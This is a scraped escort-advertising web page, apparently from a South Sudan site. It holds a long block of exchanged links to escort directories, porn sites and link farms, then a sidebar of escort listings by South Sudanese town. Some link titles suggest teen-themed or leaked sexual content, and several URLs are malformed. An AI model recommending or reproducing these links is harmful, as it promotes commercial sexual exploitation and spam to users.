<p><a href="https://sexcontacten.expocomm.it/">expocomm</a>| <a href="https://sexcontacten.linktrader.co.uk/">linktrader</a>| <a href="https://sexcontacten.bookmunch.co.uk/">bookmunch</a>| <a href="https://sex-contacten.backlink-clever.de/">backlink-clever</a></p>
<p><a href="https://sex-date.sharelook.ch/">sharelook.ch/</a></p>
<p><a href="https://sexcontacten.webgidsje.nl/">webgidsje</a></p>
<p><a href="https://escort.vinddirect.nl/">vinddirect</a></p>
<p><a href="https://sex-contacten.dir-submitter.info/">dir-submitter.info</a></p>
<p><a href="https://sexchat.informatiepage.nl/">sexchat.informatiepage</a></p>
<div><span style="color: #000000;"><a href="https://realpornsites.com/">Real Porn Sites</a></span></div>
<div></div>
<div><a href="https://light-bringer-world.com/"><img loading="lazy" decoding="async" class="alignnone wp-image-790 size-medium" src="https://www.exoticssudan.com/wp-content/uploads/2022/10/Executive-courtesan-London-Uk-Toronto-Canada-international-300x38.jpg" alt="" width="300" height="38" srcset="https://www.exoticssudan.com/wp-content/uploads/2022/10/Executive-courtesan-London-Uk-Toronto-Canada-international-300x38.jpg 300w, https://www.exoticssudan.com/wp-content/uploads/2022/10/Executive-courtesan-London-Uk-Toronto-Canada-international-400x51.jpg 400w, https://www.exoticssudan.com/wp-content/uploads/2022/10/Executive-courtesan-London-Uk-Toronto-Canada-international.jpg 468w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><a href="https://light-bringer-world.com/">The Light Bringer To The World &#8211; Companion, Massage, Coach for professional men over 35 London UK &#8211; Toronto Canada &#8211; international</a></div>
<p><a href="https://www.liverpoolescorts.co.uk"><img decoding="async" title="Liverpool escorts" src="https://www.liverpoolescorts.co.uk/wp-content/uploads/2022/10/banner.jpg" alt="Liverpool escorts" /></a> <a href="https://www.liverpoolescorts.co.uk">Liverpool escorts</a></p>
<p><a title="Affordable Zim Escorts. Escorts in Zaimbabwe for sex, massage, hookup, meet and fuck, and more. zimescorts" href="https://www.exoticzimbabwe.com/">Zim Escorts</a>        <a title="Exotic Zimbabwe Escorts. Escorts in Zimbabwe. Zim escorts for sex and hookup." href="https://www.exoticzimbabwe.com/">Exotic Zimbabwe</a>     <a title="escortzmbabwe escorts. Escort Zimbabwe. Zimbabwe Escorts" href="https://www.exoticzimbabwe.com/escort-zimbabwe/">escortzimbabwe</a>             <a title="zwescorts on Exotic Zimbabwe. zw escorts. ZwEscorts" href="https://www.exoticzimbabwe.com/zwescort/">zwescorts</a>          <a title="Affordable Zimbabwe Escorts. Escorts in Zimbabwe. Zimbabwe escorts" href="https://www.exoticzimbabwe.com/">Zimbabwe Escorts</a></p>
<p><a title="Exotic Rwanda Escorts. Escorts in Rwanda. Rwandese Escorts" href="https://www.exoticrw.com/">Exotic Rwanda</a>            <a title="Affordable Rwanda Escorts. Escorts in Rwanda" href="https://www.exoticrw.com/">Rwanda escorts</a></p>
<p><a title="Affordable Escorts in Zambia. Zambian Escorts for sex, massage and hookups. Escorts form Zambia. Escorts Zambia" href="https://www.exoticzambia.com/">Zambian Escorts</a>             <a title="Exotic Zambia Escorts. Affordable Escorts in Zambia. Zambian Escorts" href="https://www.exoticzambia.com/">Exotic Zambia</a>               <a title="Exclusive Zambian Nudes. Sexy Photos of Naked women in Zambia. Porn pics Zambia. Zambian Nude pics" href="https://www.exoticzambia.com/zambia-pussy-girls-zambia-pussy-pics-and-nudes/">Zambian Nudes</a></p>
<p><a title="Affordable South Sudan Escorts. Escorts in South Sudan." href="https://www.exoticssudan.com/">South Sudan Escorts</a>  <a title="Juba Escorts. Affordable escorts in Juba. Juba Call girls for sex and hookups. Hot Juba escorts" href="https://www.exoticssudan.com/escorts-from/juba-escorts/">Hot girls in Juba</a>              <a title="Affordable Escorts in Juba. Juba escorts. Hot Girls in Juba for Sex. Escorts Juba" href="https://www.exoticssudan.com/escorts-from/juba-escorts/">Juba Escorts</a>           <a title="Affordable Exotic South Sudan Escorts. Escorts in South Sudan for sex and hookups" href="https://www.exoticssudan.com/">Exotic South Sudan</a></p>
<p><a title="Affordable Exotic Benin Escorts. Escorts in Benin for sex and hookup." href="https://www.exoticbenin.com/">Exotic Benin</a>              <a title="Affordable Beninese Escorts. Escorts in Benin for sex, massage and hookups." href="https://www.exoticbenin.com/">Beninese Escorts</a></p>
<p><a title="Affordable Exotic Liberia Escorts. Escorts in Liberia. Liberian Escorts." href="https://www.exoticliberia.com">Exotic Liberia</a>             <a title="Affordable Liberian Escorts. Escorts in Liberia for sex and hookups." href="https://www.exoticliberia.com">Liberian Escorts</a></p>
<p><a title="Affordable Gambian Escorts. Escorts in Gambia. Escorts from Gambia. Exotic Gambia Escorts." href="https://www.exoticgambia.com/">Gambian Escorts</a>          <a title="Affordable Exotic Gambia Escorts. Escorts in Gambia. Gambian Escorts for sex and hookups." href="https://www.exoticgambia.com/">Exotic Gambia</a><br />
<!-- Banner HappyEscorts.com - Biggest Escorts Search Engine START--><a title="HappyEscorts.com" href="https://www.happyescorts.com/"><img loading="lazy" decoding="async" style="margin: 0px;" title="HappyEscorts.com" src="https://www.happyescorts.com/images/stories/banner/happy_escorts/en/120x60__en_05__007.jpg" alt="HappyEscorts.com" width="120" height="60" /></a><!-- Banner HappyEscorts.com - Biggest Escorts Search Engine END--></p>
<p><a title="SecretHostess Escort Directory" href="https://secrethostess.com" target="_blank" rel="noopener">SecretHostess Escort Directory</a></p>
<p><a href="https://www.hqporned.gives/">hqporned</a><br />
<a href="https://pufu-pufu.com/en/movieDetails.php?id=6416">Minachan leaks</a></p>
<p><a href="https://kristen-archives.xyz/">Kristen Archives</a></p>
<p><a href="https://sex-dating.diogames.com/">diogames.com/</a></p>
<p><a href="https://sex-date.de-beste-informatie.nl/">de-beste-informatie</a></p>
<p><a href="https://sex-contacten.linksite.com/">linksite.com</a></p>
<p><a href="https://sexcontacten.blueinvest.cz/">blueinvest.cz/</a></p>
<p><a href="https://sex-dating.swingdit.it/">swingdit.it/</a></p>
<p><a title="Skyescorts.com Free Escort Directory" href="https://skyescorts.com" target="_blank" rel="noopener"><img decoding="async" src="https://skyescorts.com/468x60sky_red.jpg" alt="Skyescorts.com Free Escort Directory" /></a><br />
<a href="https://allpornsites.net/">All Porn Sites</a><br />
<a href="https://pornglob.com/">PORN GLOB</a><br />
<a href="https://httpd://www.wetsins.com/">Wetsins XXX</a><br />
<a href="https://https://www.xnxxhamster.net/">xnxxhamster</a><br />
<a href="https://https://www.drporntube.com/">DR.porntube</a><br />
<a href="https://mrporn.xxx/">Mr. Porn XXX Reviews</a><br />
<a href="httpd://www.seductiveagency.com/">Hire European Escorts</a><br />
<a href="https://freepornsamples.com/">Free Porn Samples</a><br />
<a href="https://xyzteens.com/">XYZ Teens</a><br />
<a href="https://www.nsfwlist.com/">NSFW List</a><br />
<a href="https://pornofrog.com/">Porno Frog Galleries</a><br />
<a href="https://pornbytes.download/">Pornbytes.download</a><br />
<a href="https://www.xxxvideo.sex/">XXX Video</a></p>
<p><a href="https://sex-contacten.fearfete.com/">fearfete.com/</a></p>
<p><a href="https://sex-dating.bhousedesain.com/">bhousedesain.com/</a></p>
<p><a href="https://sex-contacten.linkaanbod.nl/">linkaanbod</a></p>
<p><a href="https://escort.links.nl/">links</a></p>
<p><a href="https://phuketescortsgirls.com/" target="_blank" rel="noopener"><img decoding="async" title="PHUKET ESCORTS GIRLS, Phuket Escorts" src="https://phuketescortsgirls.com/assets/images/PhuketEscortsGirls468x60.gif" alt="PHUKET ESCORTS GIRLS, Phuket Escorts" /></a><br />
<a href="https://gayvideochatroom.com/">Gay Video Chat</a> | <a href="https://theporndude.com/" rel="nofollow">ThePornDude</a> | <a title="Teen Fuck Clips" href="https://tlteen.com" rel="noopener">Teen Fuck Clips</a> | <a href="https://domainnamesseo.com/">Domain Names Seo .com</a> | <a href="https://abstractdirectory.net/">Abstract Directory .net</a> | <a href="https://activdirectory.net/">Activ Directory .net</a> | <a href="https://www.ecobluedirectory.com/">Eco Blue Directory.com</a> | <a href="https://directory6.org/">Directory6.org</a> | <a href="https://www.1directory.org/">1Directory.org</a> | <a href="https://playluxx.net/" target="_blank" rel="noopener"><img decoding="async" title="playluxx" src="https://mail.google.com/mail/u/0?ui=2&amp;ik=e9cd4887e1&amp;attid=0.1&amp;permmsgid=msg-f:1769856169194984771&amp;th=188fcacf0c669543&amp;view=att&amp;disp=safe&amp;realattid=f_lje81n910" /></a> | <a href="httpd://www.justdirectory.org/">Just Directory.org</a></p>
<p><a href="https://escort.startsleutel.nl/">startsleutel</a></p>
<p><a href="https://escort.startbewijs.nl/">startbewijs</a></p>
<p><a href="https://escort.vindjeviahier.nl/">vindjeviahier</a></p>
<p><img loading="lazy" decoding="async" src="https://escortlandeurope.com/wp-content/uploads/2023/05/EL2.png" alt="EscortLand Europe" width="300" height="60" border="0" /></p>
<p><a href="https://escortlandsweden.com/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" src="https://escortlandsweden.com/wp-content/uploads/2023/06/ELse-3.jpg" alt="EscortLand Sverige" width="300" height="60" border="0" /></a></p>
<p><a href="https://escortlanddenmark.com/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" src="https://escortlanddenmark.com/wp-content/uploads/2023/05/3.png" alt="EscortLand Denmark" width="300" height="60" border="0" /></a><a href="https://escortlandnorway.com/" target="_blank" rel="noopener"><br />
<img loading="lazy" decoding="async" src="https://escortlandnorway.com/wp-content/uploads/2023/06/ELno-3.jpg" alt="EscortLand Norge" width="300" height="60" border="0" /></a></p>
<p><a href="https://escortlandportugal.com/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" src="https://escortlandportugal.com/wp-content/uploads/2023/06/ELpt-3.jpg" alt="EscortLand Portugal Site de Acompanhantes" width="300" height="60" border="0" /></a></p>
<p><a title="erotik-escort.com" href="https://erotik-escort.com/" target="_blank" rel="noopener"><img decoding="async" title="erotik-escort.com" src="https://erotik-escort.com/wp-content/uploads/2023/06/EE3.gif" alt="erotik-escort.com" /></a></p>
<p><a href="https://chicasespaña.com" target="_blank" rel="noopener"><img loading="lazy" decoding="async" src="https://xn--chicasespaa-beb.com/wp-content/uploads/2023/06/CE3.jpg" alt="Chicas España" width="300" height="60" border="0" /></a> <a href="https://escortfete.com" target="_blank" rel="noopener"><img loading="lazy" decoding="async" src="http://escortfete.com/wp-content/uploads/2023/06/EF-3.jpg" alt="EscortFete" width="300" height="60" border="0" /></a> <a href="https://escortadsau.com/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" src="https://escortadsau.com/wp-content/uploads/2023/06/EAA3.jpg" alt="EscortAds Australia" width="300" height="60" border="0" /></a></p>
<p><a href="http://escortslovakia.com/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" src="https://escortslovakia.com/wp-content/uploads/2023/06/ES3.jpg" alt="Escort Slovakia" width="300" height="60" border="0" /></a></p>
<p><a href="https://israeliescort.com/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" src="https://israeliescort.com/wp-content/uploads/2023/06/IE3.jpg" alt="Israeli Escort" width="300" height="60" border="0" /></a><a href="https://escortlithuania.com" target="_blank" rel="noopener"><br />
<img loading="lazy" decoding="async" src="https://escortlithuania.com/wp-content/uploads/2023/06/EL3.jpg" alt="Escort Lithuania" width="300" height="60" border="0" /></a></p>
<p><a href="https://huescort.com/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" src="https://huescort.com/wp-content/uploads/2023/03/Magyar-3.jpg" alt="Magyar lányok" width="300" height="60" border="0" /></a>|</p>
<p><a href="https://escortadslatvia.com" target="_blank" rel="noopener"><br />
<img loading="lazy" decoding="async" src="https://escortadslatvia.com/wp-content/uploads/2023/06/EAL3.jpg" alt="EscortAds Latvia" width="300" height="60" border="0" /></a></p>
<p><a href="https://escortuae.com/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" src="https://escortuae.com/wp-content/uploads/2023/05/UAE3.png" alt="Escort Girls and Erotic Ads from United Arab Emirates" width="300" height="60" border="0" /></a></p>
<p><a href="https://erokinks.com/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" src="https://erokinks.com/wp-content/uploads/2023/06/EK3.gif" alt="EroKinks" width="300" height="60" border="0" /></a></p>
<p><a title="sex-oglasnik.com" href="https://sex-oglasnik.com" target="_blank" rel="noopener"><img decoding="async" title="sex-oglasnik.com" src="https://sex-oglasnik.com/wp-content/uploads/2023/06/SO-3.gif" alt="sex-oglasnik.com" /></a><br />
Divoké sexy <a title="porno" href="https://www.pornann.com/sk" rel="sponsored ">porno</a> plné nespútanej vášne a horúcich scén — krásne ženy ti splnia všetky tvoje tajné túžby!</p>
<p><a href="https://escort.starttour.nl/">escort.starttour</a></p>
<p><a href="https://escort.startkabel.nl/">escort.startkabel</a></p>
<p><a href="https://escort.startze.nl/">escorts.startze</a></p>
<p><a href="https://escort.crazylinks.nl/">escort.crazylinks</a></p>
<p><a title="TrovaGnocca" href="https://www.trovagnocca.com" target="_blank" rel="noopener"><br />
<img decoding="async" class="banner_friends" src="https://cdn.trovagnocca.com/photos/img/friends_link/our_banner/200x100/200x100_Animated_Hard.gif" /><br />
</a></p>
			            <div class="clear"></div>
        </div> <!-- BODY BOX -->
    </div> <!-- BODY -->
    </div> <!-- contentwrapper -->

	
<div class="sidebar-left l">

	<div class="countries sidebarcountries">
    	<h4>See escorts from</h4>
        <ul class="country-list">
				<li class="cat-item cat-item-55"><a href="https://www.exoticssudan.com/escorts-from/central-equatoria/">Central Equatoria</a>
<ul class='children'>
	<li class="cat-item cat-item-60"><a href="https://www.exoticssudan.com/escorts-from/central-equatoria/kajo-keji-escorts/">Kajo Keji</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.exoticssudan.com/escorts-from/central-equatoria/lainya-escorts/">Lainya</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.exoticssudan.com/escorts-from/central-equatoria/morobo-escorts/">Morobo</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://www.exoticssudan.com/escorts-from/central-equatoria/nimra-talata-escorts/">Nimra Talata</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.exoticssudan.com/escorts-from/central-equatoria/terekeka-escorts/">Terekeka</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.exoticssudan.com/escorts-from/central-equatoria/yei-escorts/">Yei</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.exoticssudan.com/escorts-from/eastern-equatoria/">Eastern Equatoria</a>
<ul class='children'>
	<li class="cat-item cat-item-62"><a href="https://www.exoticssudan.com/escorts-from/eastern-equatoria/budi-escorts/">Budi</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.exoticssudan.com/escorts-from/eastern-equatoria/hiyala-escorts/">Hiyala</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.exoticssudan.com/escorts-from/eastern-equatoria/ikotos-escorts/">Ikotos</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.exoticssudan.com/escorts-from/eastern-equatoria/ilieu-escorts/">Ilieu</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.exoticssudan.com/escorts-from/eastern-equatoria/kapoeta-escorts/">Kapoeta</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.exoticssudan.com/escorts-from/eastern-equatoria/lafon-escorts/">Lafon</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.exoticssudan.com/escorts-from/eastern-equatoria/lopa-escorts/">Lopa</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.exoticssudan.com/escorts-from/eastern-equatoria/loudo-escorts/">Loudo</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.exoticssudan.com/escorts-from/eastern-equatoria/magwi-escorts/">Magwi</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.exoticssudan.com/escorts-from/eastern-equatoria/narus-escorts/">Narus</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.exoticssudan.com/escorts-from/eastern-equatoria/torit-escorts/">Torit</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.exoticssudan.com/escorts-from/jonglei/">Jonglei</a>
<ul class='children'>
	<li class="cat-item cat-item-113"><a href="https://www.exoticssudan.com/escorts-from/jonglei/akobo-escorts/">Akobo</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.exoticssudan.com/escorts-from/jonglei/ayod-escorts/">Ayod</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.exoticssudan.com/escorts-from/jonglei/bor-escorts/">Bor</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.exoticssudan.com/escorts-from/jonglei/duk-escorts/">Duk</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.exoticssudan.com/escorts-from/jonglei/fangak-escorts/">Fangak</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.exoticssudan.com/escorts-from/jonglei/nyirol-escorts/">Nyirol</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.exoticssudan.com/escorts-from/jonglei/pibor-escorts/">Pibor</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.exoticssudan.com/escorts-from/jonglei/pigi-escorts/">Pigi</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.exoticssudan.com/escorts-from/jonglei/pochalla-escorts/">Pochalla</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.exoticssudan.com/escorts-from/jonglei/twic-east-escorts/">Twic East</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.exoticssudan.com/escorts-from/jonglei/uror-escorts/">Uror</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.exoticssudan.com/escorts-from/juba-escorts/">Juba</a>
<ul class='children'>
	<li class="cat-item cat-item-48"><a href="https://www.exoticssudan.com/escorts-from/juba-escorts/atla-bara-escorts/">Atla-Bara</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.exoticssudan.com/escorts-from/juba-escorts/gudele-escorts/">Gudele</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.exoticssudan.com/escorts-from/juba-escorts/gumbo-escorts/">Gumbo</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.exoticssudan.com/escorts-from/juba-escorts/gurei-escorts/">Gurei</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.exoticssudan.com/escorts-from/juba-escorts/hai-amarat-escorts/">Hai Amarat</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.exoticssudan.com/escorts-from/juba-escorts/hai-custom-escorts/">Hai Custom</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.exoticssudan.com/escorts-from/juba-escorts/hai-malakal-escorts/">Hai Malakal</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.exoticssudan.com/escorts-from/juba-escorts/hai-neem-escorts/">Hai Neem</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.exoticssudan.com/escorts-from/juba-escorts/jebel-escorts/">Jebel</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://www.exoticssudan.com/escorts-from/juba-escorts/juba-town-escorts/">Juba Town</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.exoticssudan.com/escorts-from/juba-escorts/kator-escorts/">Kator</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.exoticssudan.com/escorts-from/juba-escorts/korok-escorts/">Korok</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.exoticssudan.com/escorts-from/juba-escorts/lologo-escorts/">Lologo</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.exoticssudan.com/escorts-from/juba-escorts/munuki-escorts/">Munuki</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.exoticssudan.com/escorts-from/juba-escorts/nyakuron-escorts/">Nyakuron</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.exoticssudan.com/escorts-from/juba-escorts/rock-city-escorts/">Rock City</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.exoticssudan.com/escorts-from/juba-escorts/sherikat-escorts/">Sherikat</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.exoticssudan.com/escorts-from/juba-escorts/thonpiny-escorts/">Thonpiny</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.exoticssudan.com/escorts-from/juba-escorts/tong-piny-escorts/">Tongpiny</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.exoticssudan.com/escorts-from/lakes/">Lakes</a>
<ul class='children'>
	<li class="cat-item cat-item-143"><a href="https://www.exoticssudan.com/escorts-from/lakes/abiriu-escorts/">Abiriu</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.exoticssudan.com/escorts-from/lakes/aluakluak-escorts/">Aluakluak</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.exoticssudan.com/escorts-from/lakes/awerial-escorts/">Awerial</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.exoticssudan.com/escorts-from/lakes/bunagok-escorts/">Bunagok</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.exoticssudan.com/escorts-from/lakes/cueibet-escorts/">Cueibet</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.exoticssudan.com/escorts-from/lakes/malek-escorts/">Malek</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.exoticssudan.com/escorts-from/lakes/maper-escorts/">Maper</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.exoticssudan.com/escorts-from/lakes/rumbek-escorts/">Rumbek</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.exoticssudan.com/escorts-from/lakes/wulu-escorts/">Wulu</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.exoticssudan.com/escorts-from/lakes/yirol-escorts/">Yirol</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.exoticssudan.com/escorts-from/northern-bahr-el-ghazal/">Northern Bahr el Ghazal</a>
<ul class='children'>
	<li class="cat-item cat-item-146"><a href="https://www.exoticssudan.com/escorts-from/northern-bahr-el-ghazal/ariath-escorts/">Ariath</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.exoticssudan.com/escorts-from/northern-bahr-el-ghazal/aweil-escorts/">Aweil</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.exoticssudan.com/escorts-from/northern-bahr-el-ghazal/aweng-escorts/">Aweng</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.exoticssudan.com/escorts-from/northern-bahr-el-ghazal/gok-machar-escorts/">Gok Machar</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.exoticssudan.com/escorts-from/northern-bahr-el-ghazal/majok-yinthiou-escorts/">Majok Yinthiou</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.exoticssudan.com/escorts-from/northern-bahr-el-ghazal/marial-baai-escorts/">Marial Baai</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.exoticssudan.com/escorts-from/northern-bahr-el-ghazal/nyamlel-escorts/">Nyamlel</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.exoticssudan.com/escorts-from/northern-bahr-el-ghazal/rumaker-escorts/">Rumaker</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.exoticssudan.com/escorts-from/northern-bahr-el-ghazal/wanyjok-escorts/">Wanyjok</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.exoticssudan.com/escorts-from/northern-bahr-el-ghazal/warawar-escorts/">Warawar</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.exoticssudan.com/escorts-from/unity/">Unity</a>
<ul class='children'>
	<li class="cat-item cat-item-151"><a href="https://www.exoticssudan.com/escorts-from/unity/adok-escorts/">Adok</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://www.exoticssudan.com/escorts-from/unity/bentiu-escorts/">Bentiu</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.exoticssudan.com/escorts-from/unity/guit-escorts/">Guit</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.exoticssudan.com/escorts-from/unity/koch-escorts/">Koch</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://www.exoticssudan.com/escorts-from/unity/leer-escorts/">Leer</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.exoticssudan.com/escorts-from/unity/mayiandit-escorts/">Mayiandit</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.exoticssudan.com/escorts-from/unity/mayom-escorts/">Mayom</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.exoticssudan.com/escorts-from/unity/panyijar-escorts/">Panyijar</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.exoticssudan.com/escorts-from/unity/pariang-escorts/">Pariang</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.exoticssudan.com/escorts-from/unity/rubkona-escorts/">Rubkona</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.exoticssudan.com/escorts-from/upper-nile/">Upper Nile</a>
<ul class='children'>
	<li class="cat-item cat-item-139"><a href="https://www.exoticssudan.com/escorts-from/upper-nile/akoka-escorts/">Akoka</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.exoticssudan.com/escorts-from/upper-nile/baliet-escorts/">Baliet</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.exoticssudan.com/escorts-from/upper-nile/fashoda-escorts/">Fashoda</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.exoticssudan.com/escorts-from/upper-nile/longechuk-escorts/">Longechuk</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.exoticssudan.com/escorts-from/upper-nile/maban-escorts/">Maban</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.exoticssudan.com/escorts-from/upper-nile/maiwut-escorts/">Maiwut</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.exoticssudan.com/escorts-from/upper-nile/malakal-escorts/">Malakal</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.exoticssudan.com/escorts-from/upper-nile/manyo-escorts/">Manyo</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.exoticssudan.com/escorts-from/upper-nile/melut-escorts/">Melut</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.exoticssudan.com/escorts-from/upper-nile/nasir-escorts/">Nasir</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.exoticssudan.com/escorts-from/upper-nile/panykang-escorts/">Panykang</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.exoticssudan.com/escorts-from/upper-nile/pibor-admin-escorts/">Pibor Admin Area</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.exoticssudan.com/escorts-from/upper-nile/renk-escorts/">Renk</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.exoticssudan.com/escorts-from/upper-nile/ulang-escorts/">Ulang</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.exoticssudan.com/escorts-from/warrap/">Warrap</a>
<ul class='children'>
	<li class="cat-item cat-item-155"><a href="https://www.exoticssudan.com/escorts-from/warrap/ajiep-escorts/">Ajiep</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.exoticssudan.com/escorts-from/warrap/akon-escorts/">Akon</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://www.exoticssudan.com/escorts-from/warrap/alek-escorts/">Alek</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.exoticssudan.com/escorts-from/warrap/gogrial-escorts/">Gogrial</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://www.exoticssudan.com/escorts-from/warrap/kuajok-escorts/">Kuajok</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.exoticssudan.com/escorts-from/warrap/thiet-escorts/">Thiet</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.exoticssudan.com/escorts-from/warrap/tonj-escorts/">Tonj</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.exoticssudan.com/escorts-from/warrap/twic-escorts/">Twic</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.exoticssudan.com/escorts-from/warrap/warrap-town-escorts/">Warrap Town</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.exoticssudan.com/escorts-from/warrap/wunrok-escorts/">Wunrok</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.exoticssudan.com/escorts-from/western-bahr-el-ghazal/">Western Bahr el Ghazal</a>
<ul class='children'>
	<li class="cat-item cat-item-159"><a href="https://www.exoticssudan.com/escorts-from/western-bahr-el-ghazal/bagari-escorts/">Bagari</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://www.exoticssudan.com/escorts-from/western-bahr-el-ghazal/bazia-escorts/">Bazia</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://www.exoticssudan.com/escorts-from/western-bahr-el-ghazal/bringi-escorts/">Bringi</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.exoticssudan.com/escorts-from/western-bahr-el-ghazal/deim-zubeir-escorts/">Deim Zubeir</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.exoticssudan.com/escorts-from/western-bahr-el-ghazal/kpaile-escorts/">Kpaile</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://www.exoticssudan.com/escorts-from/western-bahr-el-ghazal/mapel-escorts/">Mapel</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://www.exoticssudan.com/escorts-from/western-bahr-el-ghazal/mboro-escorts/">Mboro</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.exoticssudan.com/escorts-from/western-bahr-el-ghazal/raja-escorts/">Raja</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.exoticssudan.com/escorts-from/western-equatoria/">Western Equatoria</a>
<ul class='children'>
